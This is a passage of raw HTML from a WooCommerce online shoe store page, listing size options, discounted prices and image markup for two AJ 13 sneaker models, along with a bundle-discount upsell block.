                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-400x400.webp&quot; class=&quot;attachment-medium size-medium wvs-archive-product-image&quot; alt=&quot;AJ 13 Retro Gym Red Flint Grey Shoes Sneakers - nk0001438&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-400x400.webp 400w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-800x800.webp 800w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-280x280.webp 280w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-768x768.webp 768w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-247x247.webp 247w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-510x510.webp 510w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-100x100.webp 100w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-50x50.webp 50w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon.webp 1080w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Style: 414571-600, Male/Female: Men&#039;s Size, Select Size ( US ): 9.5            </option>
                    <option value="273208"
                    data-regular_price="200"
                    data-price="156"
                    data-price_html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;200.00&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: USD $200.00.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;156.00&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: USD $156.00.&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-400x400.webp&quot; class=&quot;attachment-medium size-medium wvs-archive-product-image&quot; alt=&quot;AJ 13 Retro Gym Red Flint Grey Shoes Sneakers - nk0001438&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-400x400.webp 400w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-800x800.webp 800w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-280x280.webp 280w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-768x768.webp 768w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-247x247.webp 247w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-510x510.webp 510w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-100x100.webp 100w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-50x50.webp 50w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon.webp 1080w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Style: 414571-600, Male/Female: Men&#039;s Size, Select Size ( US ): 10            </option>
                    <option value="273207"
                    data-regular_price="200"
                    data-price="156"
                    data-price_html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;200.00&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: USD $200.00.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;156.00&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: USD $156.00.&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-400x400.webp&quot; class=&quot;attachment-medium size-medium wvs-archive-product-image&quot; alt=&quot;AJ 13 Retro Gym Red Flint Grey Shoes Sneakers - nk0001438&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-400x400.webp 400w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-800x800.webp 800w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-280x280.webp 280w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-768x768.webp 768w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-247x247.webp 247w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-510x510.webp 510w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-100x100.webp 100w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-50x50.webp 50w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon.webp 1080w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Style: 414571-600, Male/Female: Men&#039;s Size, Select Size ( US ): 10.5            </option>
                    <option value="273206"
                    data-regular_price="200"
                    data-price="156"
                    data-price_html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;200.00&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: USD $200.00.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;156.00&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: USD $156.00.&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-400x400.webp&quot; class=&quot;attachment-medium size-medium wvs-archive-product-image&quot; alt=&quot;AJ 13 Retro Gym Red Flint Grey Shoes Sneakers - nk0001438&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-400x400.webp 400w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-800x800.webp 800w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-280x280.webp 280w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-768x768.webp 768w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-247x247.webp 247w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-510x510.webp 510w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-100x100.webp 100w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-50x50.webp 50w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon.webp 1080w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Style: 414571-600, Male/Female: Men&#039;s Size, Select Size ( US ): 11            </option>
                    <option value="273205"
                    data-regular_price="200"
                    data-price="156"
                    data-price_html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;200.00&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: USD $200.00.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;156.00&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: USD $156.00.&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-400x400.webp&quot; class=&quot;attachment-medium size-medium wvs-archive-product-image&quot; alt=&quot;AJ 13 Retro Gym Red Flint Grey Shoes Sneakers - nk0001438&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-400x400.webp 400w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-800x800.webp 800w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-280x280.webp 280w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-768x768.webp 768w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-247x247.webp 247w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-510x510.webp 510w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-100x100.webp 100w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-50x50.webp 50w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon.webp 1080w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Style: 414571-600, Male/Female: Men&#039;s Size, Select Size ( US ): 12            </option>
                    <option value="273215"
                    data-regular_price="200"
                    data-price="156"
                    data-price_html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;200.00&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: USD $200.00.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;156.00&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: USD $156.00.&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-400x400.webp&quot; class=&quot;attachment-medium size-medium wvs-archive-product-image&quot; alt=&quot;AJ 13 Retro Gym Red Flint Grey Shoes Sneakers - nk0001438&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-400x400.webp 400w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-800x800.webp 800w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-280x280.webp 280w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-768x768.webp 768w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-247x247.webp 247w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-510x510.webp 510w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-100x100.webp 100w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-50x50.webp 50w, https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon.webp 1080w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Style: 414571-600, Male/Female: Men&#039;s Size            </option>
            </select>
                                </div>
                                                                            <div class="cuw-product-price">
                                <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">USD $</span>200.00</span></del> <span class="screen-reader-text">Original price was: USD $200.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">USD $</span>156.00</span></ins><span class="screen-reader-text">Current price is: USD $156.00.</span>                            </div>
                                                                    </div>
                            </div>
        </div>
    </form>
</section>

<section class="cuw-fbt-products cuw-products cuw-template cuw-mobile-block"
         data-campaign_id="6"
         style="margin: 16px 0; border-width: thin; border-style: dotted; border-color: #8f8f8f; background-color: #f9f9f9; padding: 8px;">
            <h2 class="cuw-heading cuw-template-title"
            style="margin-bottom: 20px; font-size: 18px;">
            Add More to Get Up to 18% OFF        </h2>
    
    <form class="cuw-form" style="display: flex; gap: 8px; margin: 0;" method="post">
        <div class="cuw-gird" style="width: 100%; display: flex; flex-direction: column; flex-wrap: wrap;">
                            <div class="cuw-column cuw-product cuw-product-row is_main is_variable"
                     style="margin-bottom: 20px;"
                     data-id="492186"
                     data-regular_price="200"
                     data-price="157">
                    <div style="display: flex; gap: 4px;">
                                                <div class="cuw-product-image"
                             style="width: 30%; max-height: 120px;">
                            <img width="400" height="400" src="https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-400x400.jpeg" class="attachment-medium size-medium wvs-archive-product-image" alt="AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404" loading="lazy" />                        </div>
                        <div style="width: 70%; display: flex; gap: 4px; padding: 0 4px;">
                            <div style="width: 100%; display: flex; flex-direction: column; gap: 8px;">
                                <div style="display: flex; gap: 4px; align-items: start;">
                                                                        <input class="cuw-product-checkbox" type="checkbox"
                                           name="products[0][id]"
                                           value="492186"
                                           style="float: right; margin: 4px; "
                                        checked>
                                                                            <input class="cuw-product-variation-id" type="hidden"
                                               name="products[0][variation_id]"
                                               value="492187">
                                                                        <div class="cuw-product-title">
                                        AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404                                                                            </div>
                                </div>
                                                                    <div class="cuw-product-variants">
                                            <select class="variant-select" style="width: 100%; margin: 0;">
                    <option value="492187"
                    data-regular_price="200"
                    data-price="157"
                    data-price_html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;200.00&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: USD $200.00.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;157.00&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: USD $157.00.&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-400x400.jpeg&quot; class=&quot;attachment-medium size-medium wvs-archive-product-image&quot; alt=&quot;AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-400x400.jpeg 400w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-800x800.jpeg 800w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-280x280.jpeg 280w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-768x768.jpeg 768w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-247x247.jpeg 247w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-510x510.jpeg 510w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-100x100.jpeg 100w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-50x50.jpeg 50w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon.jpeg 1080w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                selected>
                Male/Female: Men&#039;s Size, Select Size ( US ): 7            </option>
                    <option value="492188"
                    data-regular_price="200"
                    data-price="157"
                    data-price_html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;200.00&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: USD $200.00.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;157.00&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: USD $157.00.&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-400x400.jpeg&quot; class=&quot;attachment-medium size-medium wvs-archive-product-image&quot; alt=&quot;AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-400x400.jpeg 400w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-800x800.jpeg 800w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-280x280.jpeg 280w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-768x768.jpeg 768w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-247x247.jpeg 247w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-510x510.jpeg 510w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-100x100.jpeg 100w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-50x50.jpeg 50w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon.jpeg 1080w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Male/Female: Men&#039;s Size, Select Size ( US ): 7.5            </option>
                    <option value="492189"
                    data-regular_price="200"
                    data-price="157"
                    data-price_html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;200.00&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: USD $200.00.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;157.00&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: USD $157.00.&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-400x400.jpeg&quot; class=&quot;attachment-medium size-medium wvs-archive-product-image&quot; alt=&quot;AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-400x400.jpeg 400w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-800x800.jpeg 800w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-280x280.jpeg 280w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-768x768.jpeg 768w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-247x247.jpeg 247w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-510x510.jpeg 510w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-100x100.jpeg 100w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-50x50.jpeg 50w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon.jpeg 1080w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Male/Female: Men&#039;s Size, Select Size ( US ): 8            </option>
                    <option value="492190"
                    data-regular_price="200"
                    data-price="157"
                    data-price_html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;200.00&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: USD $200.00.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;157.00&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: USD $157.00.&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-400x400.jpeg&quot; class=&quot;attachment-medium size-medium wvs-archive-product-image&quot; alt=&quot;AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-400x400.jpeg 400w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-800x800.jpeg 800w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-280x280.jpeg 280w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-768x768.jpeg 768w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-247x247.jpeg 247w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-510x510.jpeg 510w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-100x100.jpeg 100w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-50x50.jpeg 50w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon.jpeg 1080w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Male/Female: Men&#039;s Size, Select Size ( US ): 8.5            </option>
                    <option value="492191"
                    data-regular_price="200"
                    data-price="157"
                    data-price_html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;200.00&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: USD $200.00.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;157.00&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: USD $157.00.&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-400x400.jpeg&quot; class=&quot;attachment-medium size-medium wvs-archive-product-image&quot; alt=&quot;AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-400x400.jpeg 400w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-800x800.jpeg 800w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-280x280.jpeg 280w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-768x768.jpeg 768w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-247x247.jpeg 247w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-510x510.jpeg 510w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-100x100.jpeg 100w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-50x50.jpeg 50w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon.jpeg 1080w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Male/Female: Men&#039;s Size, Select Size ( US ): 9            </option>
                    <option value="492192"
                    data-regular_price="200"
                    data-price="157"
                    data-price_html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;200.00&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: USD $200.00.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;157.00&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: USD $157.00.&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-400x400.jpeg&quot; class=&quot;attachment-medium size-medium wvs-archive-product-image&quot; alt=&quot;AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-400x400.jpeg 400w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-800x800.jpeg 800w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-280x280.jpeg 280w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-768x768.jpeg 768w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-247x247.jpeg 247w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-510x510.jpeg 510w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-100x100.jpeg 100w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-50x50.jpeg 50w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon.jpeg 1080w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Male/Female: Men&#039;s Size, Select Size ( US ): 9.5            </option>
                    <option value="492193"
                    data-regular_price="200"
                    data-price="157"
                    data-price_html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;200.00&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: USD $200.00.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;157.00&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: USD $157.00.&lt;/span&gt;"
